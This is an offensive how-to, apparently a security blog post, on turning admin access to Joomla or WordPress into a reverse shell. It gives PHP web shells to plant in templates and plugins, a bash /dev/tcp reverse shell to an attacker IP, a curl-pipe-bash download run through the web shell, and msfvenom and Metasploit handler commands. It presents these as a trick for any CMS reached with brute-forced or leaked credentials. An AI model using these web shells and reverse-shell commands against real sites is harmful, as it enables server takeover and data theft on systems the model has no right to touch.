This trick works on any CMS you access. In case, you get the credentials either by brute force, disclosure, etc. This example uses Joomla! CMS
Joomla Reverse shell
1. Having access to the account and being able to edit the template
- Go to Extensions – Templates – Templates

2. Select the template to use, in this case “Protostar Details and Files”
- Click on New File
- Choose a file name: vk9-sec
- Choose the extension: php

- Click on Create

3. Create a PHP script to accept remote commands
- <?php echo “Follow us.” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>
- Click save

4. Locate the vk9-sec.php page, in our case it is under /templates/protostar/vk9-sec.php

5. We know the PHP file is working, now we will enter the GET request via URL using the variable ‘cmd’
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=whoami

6. Let’s execute a remote file with a netcat reverse shell

- start a listener in Kali/Parrot
Create a file with the command
- echo “bash -i >& /dev/tcp/10.10.14.4/4444 0>&1” > vk9_reverse.sh
- cat vk9-reverse.sh


Establish a python web server to download the file from the remote server
- python -m SimpleHTTPServer 9999
![]()
Now using the ‘cmd’ variable in vk9-sec.php download the vk9_reverse.sh file using curl
- http://10.10.10.150/templates/protostar/vk9-sec.php?cmd=curl 10.10.14.4:9999/vk9_reverse.sh | bash

Looking at the listener, we get a remote connection

Python web server logs
Reverse shell WordPress & Metasploit
1. Having already an active session in WordPress to the admin page. We can edit the page source and inject code that can do literally anything when the page is executed.
- Appearance -> Editor
- I chose “index.php”


2. To test we can inject a simple PHP code, in index.php script. The page should show, the text, and perhaps the output of a bash command through ‘cmd’ variable
- <?php echo “Vry4n” ?>
- <?php echo shell_exec($_GET[‘cmd’]); ?>

3. Capturing the traffic with BurpSuite we will analyze the server responses
- First picture, we will just see string in the source code ‘Vry4n’
- The second time we will visit (http://192.168.0.17/0/index.php?cmd=id)

4. Knowing we can print stuff on screen and execute some commands. We can proceed with the reverse connection.
Reverse Shell
1. From the attacking machine, we will generate a payload using MSFVenom, this will be in PHP language as the site has many PHP scripts already coded
- msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.0.13 LPORT=443 -f raw

2. Copy this code to the editor in WordPress

3. Start a listener in Metasploit
- sudo msfdb init
- sudo msfconsole
- use exploit/multi/handler
- set payload php/meterpreter/reverse_tcp
- set LHOST 192.168.0.13
- set LPORT 443
- exploit

4. Now execute the script by visiting /index.php in the browser
- http://192.168.0.17/0/index.php
5. The connection should show up now in Metasploit listener

WordPress Plugin editor
Having already access to CMS admin console. You could modify a plugin code and inject whatever you want.
1. Go to Plugins – Editor

2. Locate the script, you want to modify and add. I’d use akismet, usually plugins are stored at /wp-content/plugins
- <?php echo “Vry4n” ?>
- <?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/192.168.0.13/443 0>&1′”); ?>

3. Now visit the plugin from the browser, as you can see, the string “Vry4n” displays as the first line echoes it
- http://192.168.0.14/wp-content/plugins/akismet/akismet.php


4. We can now try a reverse shell. Start a netcat listener in your local machine
- nc -lvp 443
5. As per the second line we requested a reverse shell, reload the page